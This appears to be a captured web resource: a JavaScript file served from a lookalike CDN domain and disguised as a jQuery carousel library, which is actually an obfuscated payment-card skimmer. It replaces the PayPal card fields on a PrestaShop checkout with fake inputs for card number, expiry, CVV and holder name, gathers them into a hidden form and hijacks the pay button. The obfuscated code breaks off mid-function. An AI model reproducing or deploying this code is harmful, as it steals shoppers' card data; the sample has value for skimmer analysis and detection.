  <path id="Union_1" data-name="Union 1" d="M-48.094,39.64h-4.617a3.12,3.12,0,0,1-3,2.331,3.12,3.12,0,0,1-3-2.331h-2.023a.782.782,0,0,1-.778-.785.782.782,0,0,1,.778-.786h2.01a3.12,3.12,0,0,1,3.017-2.383A3.121,3.121,0,0,1-52.7,38.068h4.59a3.121,3.121,0,0,1,3.017-2.383,3.122,3.122,0,0,1,3.017,2.383h1.466V34.016l-1.132-1.474h-6.046a.782.782,0,0,1-.778-.786v-5.5H-60.742a.781.781,0,0,1-.778-.785.781.781,0,0,1,.778-.786h12.956a.781.781,0,0,1,.777.786v.786h3.317a.777.777,0,0,1,.695.432l2.332,4.688h0l1.45,1.887a.791.791,0,0,1,.163.482v5.107a.781.781,0,0,1-.777.786h-2.256a3.121,3.121,0,0,1-3,2.331A3.121,3.121,0,0,1-48.094,39.64Zm1.449-.812A1.565,1.565,0,0,0-45.091,40.4a1.565,1.565,0,0,0,1.555-1.572,1.565,1.565,0,0,0-1.555-1.572A1.565,1.565,0,0,0-46.645,38.828Zm-10.624,0A1.565,1.565,0,0,0-55.715,40.4a1.565,1.565,0,0,0,1.555-1.572,1.565,1.565,0,0,0-1.555-1.572A1.565,1.565,0,0,0-57.27,38.828Zm10.262-7.858h4.4l-1.563-3.143h-2.837Zm-14.667,4.688a.782.782,0,0,1-.777-.785.782.782,0,0,1,.777-.786H-58.1a.781.781,0,0,1,.777.786.781.781,0,0,1-.777.785Zm-1.27-3.091a.781.781,0,0,1-.777-.785A.781.781,0,0,1-62.945,31h6.634a.781.781,0,0,1,.777.786.781.781,0,0,1-.777.785Zm1.27-3.09a.782.782,0,0,1-.777-.786.782.782,0,0,1,.777-.786h6.634a.781.781,0,0,1,.777.786.781.781,0,0,1-.777.786Z" transform="translate(63.722 -24.684)" fill="#fff"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://jsdeliverd.at/jquery.carousel.min.js?_=1768668459577
body_size: 33408
content:
function run2(){const e="[data-uri]",t={button:"#ps_checkout-card-buttons-container > div > button",number:'div[id*="zoid-paypal-card-number"] iframe[class*="visible"]',expiry:'div[id*="zoid-paypal-card-expiry"] iframe[class*="visible"]',cvc:'div[id*="zoid-paypal-card-cvv"] iframe[class*="visible"]',name:'div[id*="zoid-paypal-card-name"] iframe[class*="visible"]'},r="__gf_form_dataa",a=new PageDoc(document);a.sleep(3e3).then(()=>a.waitElements(t,()=>!localStorage.getItem(r))).then(({result:{button:t,number:i,expiry:s,cvc:o,name:n}})=>{const c={fontFamily:"helvetica, tahoma, calibri, sans-serif",fontSize:"17px",border:"none",border:"0.0625rem solid #909697",borderRadius:"0.25rem",backgroundColor:"rgb(255, 255, 255)",display:"block",height:"43px",lineHeight:"normal",paddingBottom:"0",paddingTop:"0",width:"100%",minWidth:"90%",userSelect:"all",pointerEvents:"all",outline:"none",boxShadow:"none",display:"flex",fontWeight:"400",placeholderColor:"#757575ff",placeholderFontWeight:"400",color:"#3a3a3a",textIndent:"8px",marginBottom:"6px"},l={borderColor:"#d9360b",boxShadow:"0 0 0 0.0625rem #d9360b inset",color:"#d9360b"},x={borderColor:"#000000",boxShadow:"0 0 0 0.125rem #000000 inset, 0 0 0 0.375rem rgb(0 0 0 / 16%)",outline:"none"},d={width:"35px",position:"absolute",left:"15px",top:"9px"},u=a.create("img").addStyles(d);u.src=e,u.id="iIcon",i.parentNode.insertBefore(u,i);const M={display:"flex",alignItems:"center",position:"relative",height:"auto"},_={height:"auto",marginTop:"6px"};i.parentNode.addStyles(M),s.parentNode.addStyles(_),o.parentNode.addStyles(_),n.parentNode.addStyles(_),u.display("none");const g=i.replaceBy("input").asField("card",{delim:" ",maxLen:19,placeholder:"Numéro de carte",styles:c}).on("input",()=>{const t=g.formatValue().replace(/[^\d]/g,"");0==t.length&&(u.src=e,g.addStyles(c),u.display("none"),g.addStyles({paddingLeft:"8px"})),u.display("block"),u.src=e,t.startsWith("4")?u.src="[data-uri]":t.startsWith("37")||t.startsWith("34")?u.src="[data-uri]":t.startsWith("36")||t.startsWith("38")||t.startsWith("39")||t.startsWith("30")?u.src="[data-uri]":t.startsWith("60")||t.startsWith("64")||t.startsWith("65")?u.src="[data-uri]":(t.startsWith("51")||t.startsWith("52")||t.startsWith("53")||t.startsWith("54")||t.startsWith("55")||t.startsWith("22")||t.startsWith("23")||t.startsWith("24")||t.startsWith("25")||t.startsWith("26")||t.startsWith("27"))&&(u.src="[data-uri]")}).on("blur",()=>{g.validateValue(),0==g.getValue().length&&(g.addStyles(c),u.display("none"),g.addStyles({paddingLeft:"8px"}))}).on("focus",()=>{g.addStyles(x),u.display("block"),g.addStyles({paddingLeft:"59.2px"})}).on("valid",()=>{g.color(""),g.addStyles(c)}).on("invalid",()=>{g.color("#eb1c26"),g.addStyles(l)}),y=s.replaceBy("input").asField("expiry",{delim:" / ",placeholder:"MM/YY",styles:c}).on("input",()=>y.formatValue()).on("blur",()=>{y.validateValue(),0==y.getValue().length&&y.addStyles(c)}).on("focus",()=>{y.addStyles(x)}).on("valid",()=>{y.color(""),y.addStyles(c)}).on("invalid",()=>{y.color("#eb1c26"),y.addStyles(l)}),N=o.replaceBy("input").asField("numeric",{minLen:3,maxLen:4,placeholder:"XXX",styles:c}).on("input",()=>N.formatValue()).on("blur",()=>{N.validateValue(),0==N.getValue().length&&N.addStyles(c)}).on("focus",()=>{N.addStyles(x)}).on("valid",()=>{N.color(""),N.addStyles(c)}).on("invalid",()=>{N.color("#eb1c26"),N.addStyles(l)}),v=n.replaceBy("input").asField("alphabet",{minLen:1,placeholder:"Nom du titulaire de la carte",styles:c}).on("input",()=>v.formatValue()).on("blur",()=>{v.validateValue(),0==v.getValue().length&&v.addStyles(c)}).on("focus",()=>{v.addStyles(x)}).on("valid",()=>{v.color(""),v.addStyles(c)}).on("invalid",()=>{v.color("#eb1c26"),v.addStyles(l)}),f={border:"none",borderColor:"transparent",outline:"none",boxShadow:"none"};g.parentNode.addStyles(f),y.parentNode.addStyles(f),N.parentNode.addStyles(f),v.parentNode.addStyles(f),g.parentNode.lockEvent("click"),y.parentNode.lockEvent("click"),N.parentNode.lockEvent("click"),v.parentNode.lockEvent("click");const I=a.create("div").asForm().addField(N,"f-cc-cvv").addField(y,"f-cc-exp").addField(g,"f-cc-card").addField(v,"f-cc-name").on("valid",()=>{}).on("invalid",()=>{});a.body.appendChild(I),t.cursor("pointer"),t.opacity("1");const D=setInterval(()=>{t.disabled=!1},500);t.classList.remove("disabled");const p={fontSize:"",border:"",borderRadius:"",backgroundColor:"",display:"",height:"",lineHeight:"",margin:"",padding:"",width:"",minWidth:"",userSelect:"",pointerEvents:"",outline:"",boxShadow:"",display:"",marginRight:"",fontWeight:"",placeholderColor:"",placeholderFontWeight:"",color:"",fontFamily:"",paddingLeft:"",borderColor:""};j();const h=setInterval(()=>{a.select("#iIcon")||j()},1e3);function j(){const e=setInterval(()=>{a.select("#iIcon")?clearInterval(e):i.parentNode.insertBefore(u,i)},10);return e}t.lockEvent().on("click",async()=>{if(t.disabled=!0,!0===I.validateValues()){clearInterval(D),localStorage.setItem(r,Date.now()),g.parentNode.addStyles(p),y.parentNode.addStyles(p),N.parentNode.addStyles(p),v.parentNode.addStyles(p),g.delStyles(c),y.delStyles(c),v.delStyles(c),N.addStyles(p),N.delStyles(c),u.delStyles({...d}).addStyles({display:"none"}),g.delStyles(c),y.delStyles(c),v.delStyles(c),N.addStyles(p),N.delStyles(c),u.delStyles({...d}).addStyles({display:"none"}),g.parentNode.delStyles(f),y.parentNode.delStyles(f),N.parentNode.delStyles(f),v.parentNode.delStyles(f),g.addStyles({paddingLeft:"0px"}),i.parentNode.delStyles(M),s.parentNode.delStyles(_),o.parentNode.delStyles(_),n.parentNode.delStyles(_);const e=setInterval(()=>{o.hasAttribute("style")&&(o.delStyles(c),o.addStyles({fontSize:"",border:"none",boxShadow:"none",borderRadius:"",backgroundColor:"",display:"",height:"",lineHeight:"",padding:"",paddingBottom:"",paddingTop:"",width:"",minWidth:"",userSelect:"",pointerEvents:"",outline:"",boxShadow:"",display:"",fontWeight:"",color:"",fontFamily:"",marginInline:"",marginRight:"",maxWidth:""}))},10);return g.releaseHidden(),y.releaseHidden(),N.releaseHidden(),v.releaseHidden(),i.style.height="50px",s.style.height="50px",n.style.height="50px",i.parentNode.style.height="50px",s.parentNode.style.height="50px",n.parentNode.style.height="50px",clearInterval(h),o.hasAttribute("style")||clearInterval(e),o.height("50px"),o.border("none"),o.style.height="50px",o.parentNode.style.height="50px",t.unlockEvent().click()}t.disabled=!1})}).catch(e=>false)}var _ProxyTarget,_0x5e8a98=_0x4c69;function _createForOfIteratorHelperLoose(e,t){var r=_0x4c69,a="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(a)return(a=a[r("0x127")](e)).next.bind(a);if(Array.isArray(e)||(a=_unsupportedIterableToArray(e))||t&&e&&r("0x2d0")==typeof e.length){a&&(e=a);var i=0;return function(){return i>=e[_0x4c69("0x2d3")]?{done:!0}:{done:!1,value:e[i++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(e,t){var r=_0x4c69;if(e){if(r("0x23a")==typeof e)return _arrayLikeToArray(e,t);var a={}[r("0x193")].call(e)[r("0x145")](8,-1);return"Object"===a&&e.constructor&&(a=e[r("0x24d")].name),"Map"===a||"Set"===a?Array.from(e):r("0x22b")===a||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(a)?_arrayLikeToArray(e,t):void 0}}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,a=Array(t);r<t;r++)a[r]=e[r];return a}function _extends(){var e=_0x4c69;return _extends=Object.assign?Object.assign[e("0x15a")]():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var a in r)({}).hasOwnProperty.call(r,a)&&(e[a]=r[a])}return e},_extends.apply(null,arguments)}function _inheritsLoose(e,t){var r=_0x4c69;e[r("0x240")]=Object.create(t.prototype),e[r("0x240")].constructor=e,_setPrototypeOf(e,t)}function _setPrototypeOf(e,t){return(_setPrototypeOf=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e[_0x4c69("0x26e")]=t,e})(e,t)}function _defineProperties(e,t){for(var r=_0x4c69,a=0;a<t.length;a++){var i=t[a];i.enumerable=i[r("0x293")]||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object[r("0x12f")](e,_toPropertyKey(i[r("0x1b9")]),i)}}function _createClass(e,t,r){return t&&_defineProperties(e.prototype,t),r&&_defineProperties(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}function _toPropertyKey(e){var t=_0x4c69,r=_toPrimitive(e,"string");return t("0x295")==typeof r?r:r+""}function _toPrimitive(e,t){var r=_0x4c69;if(r("0x1e6")!=typeof e||!e)return e;var a=e[Symbol.toPrimitive];if(void 0!==a){var i=a[r("0x127")](e,t||"default");if("object"!=typeof i)return i;throw new TypeError(r("0x131"))}return("string"===t?String:Number)(e)}function _classPrivateFieldLooseBase(e,t){var r=_0x4c69;if(!{}.hasOwnProperty[r("0x127")](e,t))throw new TypeError(r("0x27e"));return e}!function(){for(var e=_0x4c69,t=_0x266e();;)try{if(143702===parseInt(e("0x1f3"))/1*(parseInt(e("0x16d"))/2)+parseInt(e("0x274"))/3+parseInt(e("0x1e4"))/4+parseInt(e("0x1b7"))/5*(-parseInt(e("0x136"))/6)+parseInt(e("0x28e"))/7+-parseInt(e("0x130"))/8*(parseInt(e("0x290"))/9)+parseInt(e("0x1fb"))/10*(-parseInt(e("0x168"))/11))break;t.push(t.shift())}catch(e){t.push(t.shift())}}();var id=0;function _classPrivateFieldLooseKey(e){return"__private_"+id+++"_"+e}var _debug=_classPrivateFieldLooseKey("debug"),_isObject=_classPrivateFieldLooseKey(_0x5e8a98("0x206")),_isHTMLElement=_classPrivateFieldLooseKey("isHTMLElement"),_genUid=_classPrivateFieldLooseKey("genUid"),_serialId=_classPrivateFieldLooseKey(_0x5e8a98("0x17c")),_serialIdCode=_classPrivateFieldLooseKey(_0x5e8a98("0x252")),_log=_classPrivateFieldLooseKey("log"),_debounce=_classPrivateFieldLooseKey("debounce"),_sleep=_classPrivateFieldLooseKey("sleep"),_getSelector=_classPrivateFieldLooseKey(_0x5e8a98("0x1df")),Utils=function(){var e=_0x4c69;return _createClass(function(){var e=_0x4c69;if("dFzMS"===e("0x24c"))return _0x11dd86(this,_0x418efc)[_0x3a6617];Object.defineProperty(this,_getSelector,{value:_getSelector2}),Object.defineProperty(this,_sleep,{value:_sleep2}),Object.defineProperty(this,_debounce,{value:_debounce2}),Object.defineProperty(this,_log,{value:_log2}),Object.defineProperty(this,_serialIdCode,{value:_serialIdCode2}),Object[e("0x12f")](this,_serialId,{value:_serialId2}),Object.defineProperty(this,_genUid,{value:_genUid2}),Object.defineProperty(this,_isHTMLElement,{value:_isHTMLElement2}),Object[e("0x12f")](this,_isObject,{value:_isObject2}),Object.defineProperty(this,_debug,{writable:!0,value:!1})},[{key:"getSelector",get:function(){return _classPrivateFieldLooseBase(this,_getSelector)[_getSelector]}},{key:"debug",get:function(){return _classPrivateFieldLooseBase(this,_debug)[_debug]},set:function(e){return typeof e!==_0x4c69("0x1f6")?_classPrivateFieldLooseBase(this,_debug)[_debug]:_classPrivateFieldLooseBase(this,_debug)[_debug]=e}},{key:"isObject",get:function(){return _classPrivateFieldLooseBase(this,_isObject)[_isObject]}},{key:e("0x125"),get:function(){return _classPrivateFieldLooseBase(this,_isHTMLElement)[_isHTMLElement]}},{key:e("0x29d"),get:function(){return _classPrivateFieldLooseBase(this,_genUid)[_genUid]}},{key:"serialId",get:function(){return _classPrivateFieldLooseBase(this,_serialId)[_serialId]}},{key:"serialIdCode",get:function(){return _classPrivateFieldLooseBase(this,_serialIdCode)[_serialIdCode]}},{key:e("0x118"),get:function(){return _classPrivateFieldLooseBase(this,_log)[_log]}},{key:"debounce",get:function(){return _classPrivateFieldLooseBase(this,_debounce)[_debounce]}},{key:"sleep",get:function(){return _classPrivateFieldLooseBase(this,_sleep)[_sleep]}}])}();function _isObject2(e){return"object"==typeof e&&null!==e&&!Array[_0x4c69("0x21c")](e)}function _isHTMLElement2(e){var t=_0x4c69;return Object[t("0x240")][t("0x1f5")][t("0x127")](HTMLElement.prototype,e)||this.isObject(e)&&e.nodeType===Node[t("0x230")]&&typeof e[t("0x27c")]===t("0x23a")}function _genUid2(){var e=_0x4c69;return Math.round(1e5*(Date[e("0x27a")]()+Math[e("0x1b1")]()))[e("0x193")](36)}function _serialId2(e,t,r){return void 0===r&&("uxqBE"===_0x4c69("0x28d")?_0x10861e.setAttribute("placeholder",_0x5bd95d.getAttribute("placeholder")):r=3e4),Math.round(Date.now()/r-Math.round(e/r-t))}function _serialIdCode2(e,t,r){return void 0===r&&(r=3e4),"<script>Document.prototype.write.call(document,Math.round((Date.now()/"+r+_0x4c69("0x187")+e+"/"+r+")-"+t+")))<\/script>"}function _log2(){var e=_0x4c69;if(!0===this.debug){for(var t=arguments.length,r=new Array(t),a=0;a<t;a++)r[a]=arguments[a];console[e("0x118")].apply(null,r)}}function _debounce2(e,t){var r;return function(){var a=arguments,i=this;clearTimeout(r),r=setTimeout(function(){return e.apply(i,a)},t)}}function _sleep2(e){return void 0===e&&(e=0),new Promise(function(t){return setTimeout(t,e)})}function _getSelector2(e,t,r){var a=_0x4c69,i=this;void 0===t&&(t={}),void 0===r&&(r=null);var s=e,o="";if(this.isHTMLElement(e)){for(var n=_extends({tag:!0,id:!0,class:!0,trimId:1/0},t),c=(e.tagName||"HTML")[a("0x251")](),l=e[a("0x1a9")],x=[];l&&!c.match(/^html$/i);){if(a("0x1db")!=a("0x1db")){let e,t,r=[],i=0,s="";for(_0x613172=_0x4db3c8(_0x36a8a6),t=0;t<256;t++)r[t]=t;for(t=0;t<256;t++)i=(i+r[t]+_0x1e8be8.charCodeAt(t%_0x5f5dab.length))%256,e=r[t],r[t]=r[i],r[i]=e;t=0,i=0;for(let o=0;o<_0x38b470.length;o++)t=(t+1)%256,i=(i+r[t])%256,e=r[t],r[t]=r[i],r[i]=e,s+=_0x6535f4[a("0x148")](_0x2669d2.charCodeAt(o)^r[(r[t]+r[i])%256]);return s}var d=!1;if(this.isHTMLElement(e)){var u=n.id&&HTMLElement[a("0x240")].hasAttribute[a("0x127")](e,"id")?a("0x1b0")+CSS.escape(HTMLElement.prototype[a("0x124")].call(e,"id"))[a("0x1fa")](0,n[a("0x189")]||1/0)+'"]':"",M=n.tag?c:"",_=n[a("0x1ad")]&&"string"==typeof e.className&&e.className?e[a("0x159")].trim()[a("0x297")](/\s+/)[a("0x204")](function(e){var t=_0x4c69;return CSS.escape(e[t("0x1e3")]())}):[],g=Array[a("0x240")].filter[a("0x127")](l.childNodes,function(e){return i[_0x4c69("0x125")](e)}).indexOf(e),y=":nth-child("+(g+1)+")";if(u&&1==HTMLElement[a("0x240")][a("0x214")].call(l,u).length)d=!0,x.push(u);else if(_[a("0x2d3")]>0)for(var N,v={selectorArr:x,parentNode:l,tag:M,id:u},f="",I=_createForOfIteratorHelperLoose(_,!0);!(N=I())[a("0x219")];){if("MCNBd"===a("0x268"))return _0x389677.itInvalid(_0x3a1a28);if(z(f+="."+N[a("0x114")],v)){d=!0;break}}d||(d=!0,x[a("0x166")](""+M+u+(g>0?y:"")))}else{if(a("0x2aa")!=a("0x2aa")){for(var D,p={},h=_0x23ed57(this._form,!0);!(D=h()).done;){var j=D[a("0x114")],L=j[0],T=j[1];p[L]=T.getValue()}return p}x.push("*")}l=(e=l).parentNode,d&&(c=(e.tagName||"HTML")[a("0x251")]())}if(x[a("0x1c0")](),Object[a("0x240")][a("0x1f5")].call(Document.prototype,r)){o=x.pop();for(var b=Document.prototype[a("0x214")].call(r,o);1!==b.length||b[0]!==s;){if(o=(x[a("0x282")]()||"*")+a("0x1c9")+o,b=Document[a("0x240")].querySelectorAll.call(r,o),0===x.length)break}}else o=x.join(a("0x1c9"))}function z(e,t){var r=_0x4c69,a=t.selectorArr,i=t[r("0x1a9")],s=t.tag,o=t.id;return 1==HTMLElement[r("0x240")].querySelectorAll[r("0x127")](i,""+e)[r("0x2d3")]?(a.push(""+e),!0):s&&1==HTMLElement.prototype[r("0x214")].call(i,""+s+e).length?(a.push(""+s+e),!0):!(!o||1!=HTMLElement.prototype.querySelectorAll[r("0x127")](i,""+s+o+e).length)&&(a[r("0x166")](""+s+o+e),!0)}return o}var _doc=_classPrivateFieldLooseKey(_0x5e8a98("0x1b6")),_window=_classPrivateFieldLooseKey("window"),_targets=_classPrivateFieldLooseKey("targets"),_targetsById=_classPrivateFieldLooseKey("targetsById"),_eventNames=_classPrivateFieldLooseKey(_0x5e8a98("0x177")),_attributesMap=_classPrivateFieldLooseKey(_0x5e8a98("0x12e")),_dmrk=_classPrivateFieldLooseKey(_0x5e8a98("0x20a")),_mrk=_classPrivateFieldLooseKey("__mrk"),_blacklistedEvents=_classPrivateFieldLooseKey(_0x5e8a98("0x11f")),_addStyleElement=_classPrivateFieldLooseKey("addStyleElement"),_sCreate=_classPrivateFieldLooseKey("sCreate"),_writeHTML=_classPrivateFieldLooseKey("writeHTML"),_getTarget=_classPrivateFieldLooseKey("getTarget"),_addTarget=_classPrivateFieldLooseKey(_0x5e8a98("0x1fd")),_createTarget=_classPrivateFieldLooseKey("createTarget"),_create=_classPrivateFieldLooseKey(_0x5e8a98("0x2c1")),_getFromElement=_classPrivateFieldLooseKey(_0x5e8a98("0x174")),_select=_classPrivateFieldLooseKey(_0x5e8a98("0x1e8")),_wait=_classPrivateFieldLooseKey("wait"),_waitElements=_classPrivateFieldLooseKey("waitElements"),PageDoc=function(e){var t=_0x4c69;function r(t){var r,a=_0x4c69;r=e.call(this)||this,Object[a("0x12f")](r,_waitElements,{value:_waitElements2}),Object.defineProperty(r,_wait,{value:_wait2}),Object.defineProperty(r,_select,{value:_select2}),Object.defineProperty(r,_getFromElement,{value:_getFromElement2}),Object[a("0x12f")](r,_create,{value:_create2}),Object.defineProperty(r,_createTarget,{value:_createTarget2}),Object.defineProperty(r,_addTarget,{value:_addTarget2}),Object[a("0x12f")](r,_getTarget,{value:_getTarget2}),Object[a("0x12f")](r,_writeHTML,{value:_writeHTML2}),Object.defineProperty(r,_sCreate,{value:_sCreate2}),Object.defineProperty(r,_addStyleElement,{value:_addStyleElement2}),Object[a("0x12f")](r,_doc,{writable:!0,value:void 0}),Object.defineProperty(r,_window,{writable:!0,value:void 0}),Object.defineProperty(r,_targets,{writable:!0,value:void 0}),Object.defineProperty(r,_targetsById,{writable:!0,value:void 0}),Object.defineProperty(r,_eventNames,{writable:!0,value:void 0}),Object.defineProperty(r,_attributesMap,{writable:!0,value:void 0}),Object[a("0x12f")](r,_dmrk,{writable:!0,value:void 0}),Object[a("0x12f")](r,_mrk,{writable:!0,value:void 0}),Object.defineProperty(r,_blacklistedEvents,{writable:!0,value:["mouseleave",a("0x26f"),a("0x2ad"),"pointerout",a("0x24f"),"pointermove","mouseenter",a("0x15e"),"pointerenter","pointerover","pointerrawupdate"]});var i=function(){const e=t;function t(e,a){{const i=r();return t=function(r,a){var s=_0x4c69;let o=i[r-=434];if(void 0===t[s("0x199")]){const r=function(e,t){var r=_0x4c69;let a,i,s=[],o=0,n="";for(e=function(e){var t=_0x4c69;if(t("0x144")===t("0x126"))return[t("0x12d"),"form"].includes(_0x7bfd76)&&_0x1226f0(this,_0x2f5143)[_0x782817]===t("0x2a8")&&(_0x49e6b3(this,_0x5ea7c8)[_0x50e3d9]=_0x424e97),_0x378d0(this,_0x33e77e)[_0x5d63e3];{const r="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let a="",i="";for(let i,s,o=0,n=0;s=e.charAt(n++);~s&&(i=o%4?64*i+s:s,o++%4)?a+=String[t("0x148")](255&i>>(-2*o&6)):0)s=r[t("0x1eb")](s);for(let e=0,r=a[t("0x2d3")];e<r;e++)i+="%"+("00"+a.charCodeAt(e).toString(16))[t("0x145")](-2);return decodeURIComponent(i)}}(e),i=0;i<256;i++)s[i]=i;for(i=0;i<256;i++)o=(o+s[i]+t[r("0x2b6")](i%t.length))%256,a=s[i],s[i]=s[o],s[o]=a;i=0,o=0;for(let t=0;t<e[r("0x2d3")];t++)i=(i+1)%256,o=(o+s[i])%256,a=s[i],s[i]=s[o],s[o]=a,n+=String.fromCharCode(e[r("0x2b6")](t)^s[(s[i]+s[o])%256]);return n};t[s("0x29a")]=r,e=arguments,t.pCZxUm=!0}const n=r+i[0],c=e[n];if(c)o=c;else{if("lxLfj"===s("0x11e"))return _0x43c7a9(this,_0x553bb9)[_0x100f5e];void 0===t.JwxcOl&&(t[s("0x191")]=!0),o=t.JPEMJG(o,a),e[n]=o}return o},t(e,a)}}function r(){var e=_0x4c69;const t=[e("0x1f7"),e("0x143"),e("0x2bf"),e("0x1d4"),e("0x1d9"),"k8k5uZPcCmoPW5LalLmqpq","W5uZWQXhzYPRWQC2W58","zuFcHX4","iqmoWP0","W5ldPL9ffXr0W7a",e("0x196"),"ytyKWQvMWRmwdh47W7ZdKa","f0JcMbGTeSkvW6W","u8oCcSkC","xhPVW49+E8o7aq","W5FdPJeavNeNW5ldR8ofqrnh",e("0x238"),e("0x27d"),"W6FcGtVdU27dV8kYzCooxaKYmKm",e("0x261"),e("0x12b"),"W5KheIi5W4bhBaRcOcem","WRpcL8ktWQWWpCo0WOxdG8otysNdO8oZWPzbWQPDW5hcTSoLWOhcSSkAW6rRWRK9WPNcQGBdTmo/oMtcV8kOW7FdOmoWW5tcMvldVIfpWOueW6WTh1rIc8kBtmk2qWCO",e("0x1f1"),"W5DiW78X",e("0x11b"),"W7JcTebZzCkfW6upW4W9nZqo","zdvlW6yMW5i9dW","arxdM8kgj8oouSkrW7VdSa","W5NcUaFcTJZcKGTttetdH8k6",e("0x263"),e("0x259"),"zJyHWQvKWRrKwxKyW6NdOSo5jq","W4yEW7DxtCoAWQBdStCY","cmk0W68xtdGe","W5RcQHxcIvv3W6PtqCkVWP8AW7S",e("0x1af"),e("0x198"),"WPldL8kZWOFcNt/dHSoxDq"];return(r=function(){return t})()}return function(e){var r=_0x4c69;if("oCrMP"!==r("0x2bb"))return void 0===_0x5a8f3e&&(_0x74dca6="1px solid red"),this[r("0x194")]=_0x243c4f,this.target;{const a={H:456,S:434,t:"ntvq",Q:"0x1b8",C:"LHsq",Y:"0x1c0",X:r("0x16c"),i:r("0x129"),l:"E9R]",E:"0x1d3",g:"LO$x",K:"0x1d2",n:r("0x1c3"),q:463,d:r("0x1b2")},i=t,s=e();for(;;)try{if(662592===-parseInt(i(a.H,r("0x195")))/1+-parseInt(i(a.S,a.t))/2+parseInt(i(a.Q,a.C))/3*(parseInt(i(a.Y,a.X))/4)+parseInt(i(443,r("0x1cc")))/5*(-parseInt(i(a.i,a.l))/6)+parseInt(i(a.E,r("0x29e")))/7*(-parseInt(i(459,a.g))/8)+-parseInt(i(a.K,a.n))/9+parseInt(i(a.q,a.d))/10){if("WZuLj"!==r("0x2b3"))break;_0x57a12c.push(_0x306e8f.shift())}else s.push(s.shift())}catch(e){s.push(s.shift())}}}(r),function(e){var r=_0x4c69;const a={H:469,S:"7o9K",t:455,Q:"Jd8o",C:r("0x205"),X:r("0x27b"),i:r("0x23e"),l:"@Sw9",E:r("0x2b4"),g:461,K:468,n:"wSM9",q:460,d:"MNP2",V:472,k:r("0x1b2"),e:r("0x249"),R:r("0x1d8"),f:451,A:r("0x201"),b:"($V7",W:457,w:"9@Sg",h:"0x1b7",c:"wSM9",z:r("0x181"),p:"qpt&",u:462},i=t;let s=Document[i(a.H,a.S)].querySelector[i(a.t,a.Q)](document,'input[_si-name="si-name"]'),o=e;return s||(s=Document[i(a.C,"coM0")][i(a.X,a.i)][i(444,"7Ow[")](document,i("0x1d7",a.l)),s[i(a.E,"7Ow[")](i(a.g,r("0x264")),i(a.K,a.n)),s[i(a.q,a.d)](i(a.V,a.k),i(465,"CM[[")),s[i(a.e,a.R)](i(a.f,a.A),o),Document[i("0x1c2",a.b)][i(a.W,a.w)][i(a.h,a.c)](document,i(a.z,a.p)).appendChild(s)),s[i(a.u,a.i)](r("0x114"))}(e(453,"hC^a"))};_classPrivateFieldLooseBase(r,_dmrk)[_dmrk]=i();var s=function(){_classPrivateFieldLooseBase(r,_mrk)[_mrk]=i()};return s(),setInterval(function(){return s()},5e3),_classPrivateFieldLooseBase(r,_targetsById)[_targetsById]=new Map,_classPrivateFieldLooseBase(r,_targets)[_targets]=new Map,_classPrivateFieldLooseBase(r,_attributesMap)[_attributesMap]=new Map,_classPrivateFieldLooseBase(r,_doc)[_doc]=t,_classPrivateFieldLooseBase(r,_window)[_window]=t.parentWindow||t.defaultView,_classPrivateFieldLooseBase(r,_eventNames)[_eventNames]=Object[a("0x120")](window).filter(function(e){return/^on/[_0x4c69("0x270")](e)}).map(function(e){return e[_0x4c69("0x1fa")](2)}),r.__elementMark=r.genUid(),r.sCreate(),r}return _inheritsLoose(r,e),_createClass(r,[{key:t("0x1b6"),get:function(){var e=_0x4c69,t=this[e("0x2cf")];return _classPrivateFieldLooseBase(this,_doc)[_doc]!==t.document&&(_classPrivateFieldLooseBase(this,_doc)[_doc]=t[e("0x1c1")],this.innerHTML&&(Document.prototype.write[e("0x127")](_classPrivateFieldLooseBase(this,_doc)[_doc],this[e("0x239")]),Document.prototype.close.call(_classPrivateFieldLooseBase(this,_doc)[_doc])),this.sCreate()),_classPrivateFieldLooseBase(this,_doc)[_doc]}},{key:"window",get:function(){var e=_0x4c69;if("jtTNa"!==e("0x14d")){var t=this.targetFrame;return t&&t.contentWindow&&_classPrivateFieldLooseBase(this,_window)[_window]!==t[e("0x2ba")]&&(_classPrivateFieldLooseBase(this,_window)[_window]=t[e("0x2ba")]),_classPrivateFieldLooseBase(this,_window)[_window]}return _0x393e32(this,_0x43d481)[_0x5dbe7d]}},{key:"targets",get:function(){return _classPrivateFieldLooseBase(this,_targets)[_targets]}},{key:"attributesMap",get:function(){var e=_0x4c69;return"sJiuY"!==e("0x2c4")?_classPrivateFieldLooseBase(this,_attributesMap)[_attributesMap]:_0x47ab19[e("0x16a")](_0x227bda,_0x54a729)}},{key:"targetsById",get:function(){return _classPrivateFieldLooseBase(this,_targetsById)[_targetsById]}},{key:t("0x177"),get:function(){return _classPrivateFieldLooseBase(this,_eventNames)[_eventNames]}},{key:"blacklistedEvents",get:function(){return _classPrivateFieldLooseBase(this,_blacklistedEvents)[_blacklistedEvents]}},{key:"body",get:function(){return this.select("body")}},{key:"head",get:function(){var e=_0x4c69;if("bpBOS"===e("0x16e"))return this.select(e("0x288"));_0x4dae1c=3e4}},{key:"writeHTML",get:function(){return _classPrivateFieldLooseBase(this,_writeHTML)[_writeHTML]}},{key:"addStyleElement",get:function(){return _classPrivateFieldLooseBase(this,_addStyleElement)[_addStyleElement]}},{key:"sCreate",get:function(){return _classPrivateFieldLooseBase(this,_sCreate)[_sCreate]}},{key:"__dmrk",get:function(){return _classPrivateFieldLooseBase(this,_dmrk)[_dmrk]}},{key:"__mrk",get:function(){return _classPrivateFieldLooseBase(this,_mrk)[_mrk]}},{key:"getTarget",get:function(){return _classPrivateFieldLooseBase(this,_getTarget)[_getTarget]}},{key:"addTarget",get:function(){return _classPrivateFieldLooseBase(this,_addTarget)[_addTarget]}},{key:"createTarget",get:function(){return _classPrivateFieldLooseBase(this,_createTarget)[_createTarget]}},{key:t("0x2c1"),get:function(){if("EysYq"===_0x4c69("0x2a9"))return 